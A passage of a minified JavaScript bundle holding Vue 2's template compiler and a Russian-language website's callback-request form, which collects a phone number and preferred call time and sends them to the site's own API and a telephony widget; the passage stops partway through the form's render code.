r=t.value,i=t.modifiers,a=e.tag,o=e.attrsMap.type;if(e.component)return Vr(e,r,i),!1;if("select"===a)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"});";r=r+" "+Jr(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),Rr(e,"change",r,null,!0)}(e,r,i);else if("input"===a&&"checkbox"===o)!function(e,t,n){var r=n&&n.number,i=Wr(e,"value")||"null",a=Wr(e,"true-value")||"true",o=Wr(e,"false-value")||"false";Hr(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===a?":("+t+")":":_q("+t+","+a+")")),Rr(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+a+"):("+o+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Jr(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Jr(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Jr(t,"$$c")+"}",null,!0)}(e,r,i);else if("input"===a&&"radio"===o)!function(e,t,n){var r=n&&n.number,i=Wr(e,"value")||"null";Hr(e,"checked","_q("+t+","+(i=r?"_n("+i+")":i)+")"),Rr(e,"change",Jr(t,i),null,!0)}(e,r,i);else if("input"===a||"textarea"===a)!function(e,t,n){var r=e.attrsMap.type;0;var i=n||{},a=i.lazy,o=i.number,s=i.trim,l=!a&&"range"!==r,d=a?"change":"range"===r?ti:"input",u="$event.target.value";s&&(u="$event.target.value.trim()");o&&(u="_n("+u+")");var c=Jr(t,u);l&&(c="if($event.target.composing)return;"+c);Hr(e,"value","("+t+")"),Rr(e,d,c,null,!0),(s||o)&&Rr(e,"blur","$forceUpdate()")}(e,r,i);else{if(!I.isReservedTag(a))return Vr(e,r,i),!1}return!0},text:function(e,t){t.value&&Hr(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&Hr(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:xa,mustUseProp:In,canBeLeftOpenTag:Ya,isReservedTag:tr,getTagNamespace:nr,staticKeys:function(e){return e.reduce((function(e,t){return e.concat(t.staticKeys||[])}),[]).join(",")}(Yo)},Ao=b((function(e){return m("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}));function jo(e,t){e&&(Do=Ao(t.staticKeys||""),To=t.isReservedTag||j,Fo(e),Co(e,!1))}function Fo(e){if(e.static=function(e){if(2===e.type)return!1;if(3===e.type)return!0;return!(!e.pre&&(e.hasBindings||e.if||e.for||h(e.tag)||!To(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(Do)))}(e),1===e.type){if(!To(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length;t<n;t++){var r=e.children[t];Fo(r),r.static||(e.static=!1)}if(e.ifConditions)for(var i=1,a=e.ifConditions.length;i<a;i++){var o=e.ifConditions[i].block;Fo(o),o.static||(e.static=!1)}}}function Co(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,r=e.children.length;n<r;n++)Co(e.children[n],t||!!e.for);if(e.ifConditions)for(var i=1,a=e.ifConditions.length;i<a;i++)Co(e.ifConditions[i].block,t)}}var Eo=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,Oo=/\([^)]*?\);*$/,Po=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,Ho={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},$o={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},zo=function(e){return"if("+e+")return null;"},Io={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:zo("$event.target !== $event.currentTarget"),ctrl:zo("!$event.ctrlKey"),shift:zo("!$event.shiftKey"),alt:zo("!$event.altKey"),meta:zo("!$event.metaKey"),left:zo("'button' in $event && $event.button !== 0"),middle:zo("'button' in $event && $event.button !== 1"),right:zo("'button' in $event && $event.button !== 2")};function No(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var a in e){var o=Ro(e[a]);e[a]&&e[a].dynamic?i+=a+","+o+",":r+='"'+a+'":'+o+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Ro(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map((function(e){return Ro(e)})).join(",")+"]";var t=Po.test(e.value),n=Eo.test(e.value),r=Po.test(e.value.replace(Oo,""));if(e.modifiers){var i="",a="",o=[];for(var s in e.modifiers)if(Io[s])a+=Io[s],Ho[s]&&o.push(s);else if("exact"===s){var l=e.modifiers;a+=zo(["ctrl","shift","alt","meta"].filter((function(e){return!l[e]})).map((function(e){return"$event."+e+"Key"})).join("||"))}else o.push(s);return o.length&&(i+=function(e){return"if(!$event.type.indexOf('key')&&"+e.map(Wo).join("&&")+")return null;"}(o)),a&&(i+=a),"function($event){"+i+(t?"return "+e.value+".apply(null, arguments)":n?"return ("+e.value+").apply(null, arguments)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function Wo(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=Ho[e],r=$o[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Bo={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:A},Go=function(e){this.options=e,this.warn=e.warn||Or,this.transforms=Pr(e.modules,"transformCode"),this.dataGenFns=Pr(e.modules,"genData"),this.directives=T(T({},Bo),e.directives);var t=e.isReservedTag||j;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Uo(e,t){var n=new Go(t);return{render:"with(this){return "+(e?"script"===e.tag?"null":Vo(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function Vo(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return Jo(e,t);if(e.once&&!e.onceProcessed)return qo(e,t);if(e.for&&!e.forProcessed)return Qo(e,t);if(e.if&&!e.ifProcessed)return Zo(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=ns(e,t),i="_t("+n+(r?",function(){return "+r+"}":""),a=e.attrs||e.dynamicAttrs?as((e.attrs||[]).concat(e.dynamicAttrs||[]).map((function(e){return{name:w(e.name),value:e.value,dynamic:e.dynamic}}))):null,o=e.attrsMap["v-bind"];!a&&!o||r||(i+=",null");a&&(i+=","+a);o&&(i+=(a?"":",null")+","+o);return i+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:ns(t,n,!0);return"_c("+e+","+Xo(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=Xo(e,t));var i=e.inlineTemplate?null:ns(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var a=0;a<t.transforms.length;a++)n=t.transforms[a](e,n);return n}return ns(e,t)||"void 0"}function Jo(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Vo(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function qo(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Zo(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+Vo(e,t)+","+t.onceId+++","+n+")":Vo(e,t)}return Jo(e,t)}function Zo(e,t,n,r){return e.ifProcessed=!0,Ko(e.ifConditions.slice(),t,n,r)}function Ko(e,t,n,r){if(!e.length)return r||"_e()";var i=e.shift();return i.exp?"("+i.exp+")?"+a(i.block)+":"+Ko(e,t,n,r):""+a(i.block);function a(e){return n?n(e,t):e.once?qo(e,t):Vo(e,t)}}function Qo(e,t,n,r){var i=e.for,a=e.alias,o=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+i+"),function("+a+o+s+"){return "+(n||Vo)(e,t)+"})"}function Xo(e,t){var n="{",r=function(e,t){var n=e.directives;if(!n)return;var r,i,a,o,s="directives:[",l=!1;for(r=0,i=n.length;r<i;r++){a=n[r],o=!0;var d=t.directives[a.name];d&&(o=!!d(e,a,t.warn)),o&&(l=!0,s+='{name:"'+a.name+'",rawName:"'+a.rawName+'"'+(a.value?",value:("+a.value+"),expression:"+JSON.stringify(a.value):"")+(a.arg?",arg:"+(a.isDynamicArg?a.arg:'"'+a.arg+'"'):"")+(a.modifiers?",modifiers:"+JSON.stringify(a.modifiers):"")+"},")}if(l)return s.slice(0,-1)+"]"}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:"+as(e.attrs)+","),e.props&&(n+="domProps:"+as(e.props)+","),e.events&&(n+=No(e.events,!1)+","),e.nativeEvents&&(n+=No(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some((function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||es(n)})),i=!!e.if;if(!r)for(var a=e.parent;a;){if(a.slotScope&&a.slotScope!==mo||a.for){r=!0;break}a.if&&(i=!0),a=a.parent}var o=Object.keys(t).map((function(e){return ts(t[e],n)})).join(",");return"scopedSlots:_u(["+o+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(e){var t=5381,n=e.length;for(;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(o):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var a=function(e,t){var n=e.children[0];0;if(n&&1===n.type){var r=Uo(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map((function(e){return"function(){"+e+"}"})).join(",")+"]}"}}(e,t);a&&(n+=a+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+as(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function es(e){return 1===e.type&&("slot"===e.tag||e.children.some(es))}function ts(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Zo(e,t,ts,"null");if(e.for&&!e.forProcessed)return Qo(e,t,ts);var r=e.slotScope===mo?"":String(e.slotScope),i="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(ns(e,t)||"undefined")+":undefined":ns(e,t)||"undefined":Vo(e,t))+"}",a=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+i+a+"}"}function ns(e,t,n,r,i){var a=e.children;if(a.length){var o=a[0];if(1===a.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag){var s=n?t.maybeComponent(o)?",1":",0":"";return""+(r||Vo)(o,t)+s}var l=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(rs(i)||i.ifConditions&&i.ifConditions.some((function(e){return rs(e.block)}))){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some((function(e){return t(e.block)})))&&(n=1)}}return n}(a,t.maybeComponent):0,d=i||is;return"["+a.map((function(e){return d(e,t)})).join(",")+"]"+(l?","+l:"")}}function rs(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function is(e,t){return 1===e.type?Vo(e,t):3===e.type&&e.isComment?function(e){return"_e("+JSON.stringify(e.text)+")"}(e):"_v("+(2===(n=e).type?n.expression:os(JSON.stringify(n.text)))+")";var n}function as(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],a=os(i.value);i.dynamic?n+=i.name+","+a+",":t+='"'+i.name+'":'+a+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function os(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function ss(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),A}}function ls(e){var t=Object.create(null);return function(n,r,i){(r=T({},r)).warn;delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(t[a])return t[a];var o=e(n,r);var s={},l=[];return s.render=ss(o.render,l),s.staticRenderFns=o.staticRenderFns.map((function(e){return ss(e,l)})),t[a]=s}}var ds,us,cs=(ds=function(e,t){var n=_o(e.trim(),t);!1!==t.optimize&&jo(n,t);var r=Uo(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],a=[];if(n)for(var o in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=T(Object.create(e.directives||null),n.directives)),n)"modules"!==o&&"directives"!==o&&(r[o]=n[o]);r.warn=function(e,t,n){(n?a:i).push(e)};var s=ds(t.trim(),r);return s.errors=i,s.tips=a,s}return{compile:t,compileToFunctions:ls(t)}})(So),fs=(cs.compile,cs.compileToFunctions);function ps(e){return(us=us||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',us.innerHTML.indexOf("&#10;")>0}var ms=!!V&&ps(!1),hs=!!V&&ps(!0),_s=b((function(e){var t=ar(e);return t&&t.innerHTML})),gs=An.prototype.$mount;An.prototype.$mount=function(e,t){if((e=e&&ar(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=_s(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){0;var i=fs(r,{outputSourceRange:!1,shouldDecodeNewlines:ms,shouldDecodeNewlinesForHref:hs,delimiters:n.delimiters,comments:n.comments},this),a=i.render,o=i.staticRenderFns;n.render=a,n.staticRenderFns=o}}return gs.call(this,e,t)},An.compile=fs;const vs=An;var ys=n(88559),bs=n.n(ys),Ms=n(13590),ws=n.n(Ms),ks=n(64684),Ls=n(82806),xs=n(9347),Ys=n(1552),Ds=n.n(Ys);const Ts="mm:ss.SSS";var Ss=n(62290),As=n.n(Ss);As().locale("ru");var js=n(76112),Fs=n.n(js),Cs=n(93554),Es=n.n(Cs),Os=n(22387),Ps=n.n(Os),Hs=n(42155),$s=n.n(Hs),zs=n(42490),Is=n.n(zs),Ns="sm",Rs="md",Ws="lg";const Bs={props:{value:{type:[String,Number],required:!0},name:{type:String,required:!0},id:{type:String,default:null},disabled:{type:Boolean,default:!1},placeholder:{type:String,default:null},size:{type:String,default:Rs,validator:function(e){return[Ns,Rs,Ws].includes(e)}},transparent:{type:Boolean,default:!1},error:{type:String,default:null}},computed:{computedId:function(){return this.id||Is()()},hasError:function(){return Boolean(this.error)}},methods:{onInput:function(e){this.$emit("input",e.target.value)}}},Gs={name:"DropdownInput",mixins:[Bs],directives:{ClickOutside:$s()},props:{options:{type:Array,required:!0}},data:function(){return{open:!1}},computed:{selected:function(){var e=this;return this.value?this.options.find((function(t){return t.value===e.value})).title:this.placeholder}},methods:{onToggle:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.disabled||(this.open=null!==e?e:!this.open)},onClickOutside:function(){this.open=!1},onSelect:function(e){this.$emit("input",e),this.open=!1}}};var Us=n(57159),Vs=n.n(Us),Js=n(82324),qs={insert:"head",singleton:!1};Vs()(Js.Z,qs);Js.Z.locals;function Zs(e,t,n,r,i,a,o,s){var l,d="function"==typeof e?e.options:e;if(t&&(d.render=t,d.staticRenderFns=n,d._compiled=!0),r&&(d.functional=!0),a&&(d._scopeId="data-v-"+a),o?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(o)},d._ssrRegister=l):i&&(l=s?function(){i.call(this,(d.functional?this.parent:this).$root.$options.shadowRoot)}:i),l)if(d.functional){d._injectStyles=l;var u=d.render;d.render=function(e,t){return l.call(t),u(e,t)}}else{var c=d.beforeCreate;d.beforeCreate=c?[].concat(c,l):[l]}return{exports:e,options:d}}const Ks=Zs(Gs,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{directives:[{name:"click-outside",rawName:"v-click-outside",value:e.onClickOutside,expression:"onClickOutside"}],staticClass:"DropdownInput",class:["DropdownInput--"+e.size,{"DropdownInput--open":e.open},{"DropdownInput--transparent":e.transparent},{"DropdownInput--disabled":e.disabled},{"DropdownInput--has-error":e.hasError}]},[n("input",{attrs:{type:"hidden",name:e.name},domProps:{value:e.value}}),e._v(" "),n("div",{staticClass:"DropdownInput__value",on:{click:e.onToggle}},[e._v(e._s(e.selected))]),e._v(" "),n("ul",{staticClass:"DropdownInput__list"},e._l(e.options,(function(t,r){return n("li",{key:r,staticClass:"DropdownInput__item",class:[{"DropdownInput__item--active":t.value===e.value}],on:{click:function(n){return e.onSelect(t.value)}}},[e._v(e._s(t.title))])})),0)])}),[],!1,null,"2d64b323",null).exports;var Qs=n(5519),Xs=n.n(Qs);const el={name:"TextInput",mixins:[Bs],props:{mask:{type:String,default:null}},data:function(){return{inputMask:null}},mounted:function(){this.mask&&Xs()({mask:this.mask}).mask(this.$refs.input)},beforeDestroy:function(){this.mask&&Xs().remove(this.$refs.input)}};var tl=n(49102),nl={insert:"head",singleton:!1};Vs()(tl.Z,nl);tl.Z.locals;const rl=Zs(el,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"TextInput",class:["TextInput--"+e.size,{"TextInput--transparent":e.transparent},{"TextInput--has-error":e.hasError}]},[n("input",{ref:"input",staticClass:"TextInput__input",attrs:{type:"text",name:e.name,id:e.computedId,disabled:e.disabled,placeholder:e.placeholder},on:{input:e.onInput}}),e._v(" "),e.hasError?n("div",{staticClass:"TextInput__error"},[e._v(e._s(e.error))]):e._e()])}),[],!1,null,"11dbbd9c",null).exports;function il(e,t,n,r,i,a,o){try{var s=e[a](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,i)}function al(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var a=e.apply(t,n);function o(e){il(a,r,i,o,s,"next",e)}function s(e){il(a,r,i,o,s,"throw",e)}o(void 0)}))}}function ol(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,i,a=[],o=!0,s=!1;try{for(n=n.call(e);!(o=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);o=!0);}catch(e){s=!0,i=e}finally{try{o||null==n.return||n.return()}finally{if(s)throw i}}return a}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return sl(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return sl(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function sl(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}Fs().extend(Es()),Fs().extend(Ps()),Fs().tz.setDefault("Europe/Moscow");var ll="default",dl="inline",ul="combined",cl="quarter",fl="md",pl="lg",ml="default",hl="primary",_l="default",gl="button",vl="large",yl=119999,bl=5e3;const Ml={name:"CallbackForm",mixins:[ks.oE],filters:{countdown:function(e,t="mm:ss.SSS"){const n=e>0&&e%15e3==0&&t===Ts?e-1:e;return Ds()(n).format(t).substr(0,8)},date:function(e,t="DD.MM.YYYY"){return function(e=null){return null===e?As()():"string"==typeof e?As()(e):"number"==typeof e?As().unix(e):"object"==typeof e&&e.value?As()(e.value):As()()}(e).format(t)}},components:{TextInput:rl,DropdownInput:Ks},TYPE:{DEFAULT:ll,INLINE:dl,COMBINED:ul,QUARTER:cl},SIZE:{MD:fl,LG:pl},THEME:{DEFAULT:ml,PRIMARY:hl},TIMER_TYPE:{DEFAULT:_l,BUTTON:gl,LARGE:vl},STATE:{LOADING:"loading",DEFAULT:"default",SENDING:"sending",SENT:"sent"},props:{type:{type:String,default:ll,validator:function(e){return[ll,dl,ul,cl].includes(e)}},size:{type:String,default:null,validator:function(e){return[fl,pl].includes(e)}},theme:{type:String,default:ml,validator:function(e){return[ml,hl].includes(e)}},action:{type:String,default:"/api/callback/create"},groupId:{type:Number,required:!0},missedAction:{type:String,default:"/api/callback/missed"},isDelay:{type:Boolean,default:!1},date:{type:String,required:!0,validator:function(e){return/\d{4}-\d{2}-\d{2}/.test(e)}},dates:{type:Array,required:!0},hour:{type:[String,Number],required:!0},hours:{type:Array,required:!0},timeline:{type:Object,required:!0},transparent:{type:Boolean,default:!1},showTitle:{type:Boolean,default:!0},showTypeSelector:{type:Boolean,default:!0},showTimeSelector:{type:Boolean,default:!0},showCalendarIcon:{type:Boolean,default:!1},timerType:{type:String,default:_l,validator:function(e){return[_l,gl,vl].includes(e)}},buttonText:{type:String,default:"Жду звонка!"},phoneText:{type:String,default:"Ваш телефон"},agreementUrl:{type:String,default:"https://pn.ru/page/soglasie-na-obrabotku-personalnyh-dannyh-obratnyi-zvonok"}},validations:{form:{phone:{required:Ls.required,isPhone:xs.Z},date:{required:(0,Ls.requiredIf)((function(e){return e.is_delay}))},hour:{required:(0,Ls.requiredIf)((function(e){return e.is_delay}))}}},data:function(){return{isProduction:!0,state:this.$options.STATE.LOADING,form:{referer:window.location.href,is_delay:this.isDelay,phone:"",date:this.date||this.dates[0].value,hour:this.hour||this.hours[0].value},formDates:this.dates,formHours:this.hours,timer:{interval:null,value:yl},resetTimeout:null,agreement:!1,agreementInputId:"agreementInput".concat(Date.now())}},computed:{inputSize:function(){return this.size?this.size:this.type===this.$options.TYPE.COMBINED?this.$options.SIZE.MD:this.$options.SIZE.LG},showButton:function(){return!1===Boolean(this.state===this.$options.STATE.SENDING&&this.timerType===this.$options.TIMER_TYPE.BUTTON&&!1===this.form.is_delay)},showTimer:function(){return this.state===this.$options.STATE.SENDING&&this.timerType===this.$options.TIMER_TYPE.BUTTON?!1===this.form.is_delay:(this.type!==this.$options.TYPE.DEFAULT||this.timerType!==this.$options.TIMER_TYPE.LARGE)&&((this.timerType===this.$options.TIMER_TYPE.LARGE&&[this.$options.STATE.SENDING,this.$options.STATE.DEFAULT].includes(this.state)||this.state===this.$options.STATE.SENDING)&&!1===this.form.is_delay)},showHeadSlot:function(){return Boolean(this.$slots.head&&[this.$options.STATE.DEFAULT,this.$options.STATE.SENDING].includes(this.state))},showFootSlot:function(){return Boolean(this.$slots.foot&&[this.$options.STATE.DEFAULT,this.$options.STATE.SENDING].includes(this.state))},errors:function(){var e={form:{phone:null,date:null,hour:null}};return!this.$v.$anyError||this.$v.form.phone.required&&this.$v.form.phone.isPhone||(e.form.phone="Некорректный номер"),this.$v.$anyError&&!this.$v.form.date.required&&(e.form.date="Выберите дату"),this.$v.$anyError&&!this.$v.form.hour.required&&(e.form.hour="Выберите время"),e}},watch:{"form.date":{handler:function(e){var t=this.timeline[e],n=ol(t,1)[0].value;this.formHours=t,this.form.hour=n}}},methods:{onSubmit:function(e){var t=this;return al(bs().mark((function n(){var r,i,a,o;return bs().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(t.$v.$touch(),!t.$v.$error){n.next=3;break}return n.abrupt("return");case 3:if(t.state=t.$options.STATE.SENDING,!t.form.is_delay){n.next=12;break}return n.next=7,ws().get("/api/callback/getFreeSlot",{params:{datetime:Fs().tz(t.form.date,"Europe/Moscow").hour(parseInt(t.form.hour,10)).toDate().getTime()}});case 7:i=n.sent,a=i.data,r=a,n.next=13;break;case 12:r=Fs()().toDate().getTime();case 13:o={captcha_key:void 0,captcha_value:void 0,phone:t.form.phone,group_id:t.groupId,delayed_call_time:r},e.target.dispatchEvent(new CustomEvent("comagicWidget:beforeSend",{bubbles:!0,detail:{phone:t.form.phone}})),window.ComagicWidget.sitePhoneCall(o,function(){var n=al(bs().mark((function n(r){var i;return bs().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(0===r.result.status){n.next=2;break}return n.abrupt("return");case 2:if(!t.form.is_delay){n.next=11;break}return t.state=t.$options.STATE.SENT,t.resetTimeout=setTimeout(t.reset,bl),(i=new FormData).append("datetime",o.delayed_call_time),n.next=9,ws().post("/api/callback/add",i);case 9:n.next=12;break;case 11:t.timer.interval=setInterval((function(){t.timer.value-=50,t.timer.value<0&&t.timer.interval&&(clearInterval(t.timer.interval),t.timer.value=yl,t.state=t.$options.STATE.SENT,t.resetTimeout=setTimeout(t.reset,bl))}),50);case 12:e.target.dispatchEvent(new CustomEvent("comagicWidget:success",{bubbles:!0}));case 13:case"end":return n.stop()}}),n)})));return function(e){return n.apply(this,arguments)}}());case 16:case"end":return n.stop()}}),n)})))()},onIsDelayToggle:function(e){this.form.is_delay=e},onMissed:function(){var e=this;return al(bs().mark((function t(){var n;return bs().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return(n=new FormData).append("App_Modules_Api_Forms_MissedForm[referer]",e.form.referer),n.append("App_Modules_Api_Forms_MissedForm[phone]",e.form.phone),t.next=5,ws().post(e.missedAction,n);case 5:e.resetTimeout&&(clearTimeout(e.resetTimeout),e.resetTimeout=null),e.resetTimeout=setTimeout(e.reset,bl);case 7:case"end":return t.stop()}}),t)})))()},reset:function(){this.form.is_delay=this.isDelay,this.form.phone="",this.form.date=this.dates[0].value,this.form.hour=this.hours[0].value,this.state=this.$options.STATE.DEFAULT,this.resetTimeout=null,this.$v.$reset()}},mounted:function(){var e=this;return al(bs().mark((function t(){return bs().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e.state=e.$options.STATE.DEFAULT;case 1:case"end":return t.stop()}}),t)})))()}};var wl=n(121),kl={insert:"head",singleton:!1};Vs()(wl.Z,kl);wl.Z.locals;var Ll=n(43963),xl={insert:"head",singleton:!1};Vs()(Ll.Z,xl);Ll.Z.locals;const Yl=Zs(Ml,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("form",{staticClass:"CallbackForm",class:["CallbackForm--type-"+e.type,"CallbackForm--size-"+e.size,"CallbackForm--theme-"+e.theme,{"CallbackForm--transparent":e.transparent}],attrs:{action:e.action,method:"POST",autocomplete:"off"},on:{submit:function(t){return t.preventDefault(),e.onSubmit.apply(null,arguments)}}},[e.showHeadSlot?n("div",{staticClass:"CallbackForm__head"},[e._t("head")],2):e._e(),e._v(" "),e.state===e.$options.STATE.LOADING?[e._v("\n    "+e._s(e.$options.STATE.LOADING)+"\n  ")]:[e.$options.STATE.DEFAULT,e.$options.STATE.SENDING].includes(e.state)?[n("input",{attrs:{type:"hidden",name:"App_Modules_Api_Forms_CallbackForm[referer]"},domProps:{value:e.form.referer}}),e._v(" "),n("input",{attrs:{type:"hidden",name:"App_Modules_Api_Forms_CallbackForm[is_delay]"},domProps:{value:e.form.is_delay?1:0}}),e._v(" "),e.form.is_delay&&!1===e.showTimeSelector?[n("input",{attrs:{type:"hidden",name:"App_Modules_Api_Forms_CallbackForm[date]"},domProps:{value:e.form.date}}),e._v(" "),n("input",{attrs:{type:"hidden",name:"App_Modules_Api_Forms_CallbackForm[hour]"},domProps:{value:e.form.hour}})]:e._e(),e._v(" "),[e.$options.TYPE.DEFAULT,e.$options.TYPE.INLINE].includes(e.type)&&e.showTimeSelector?void 0:e._e(),e._v(" 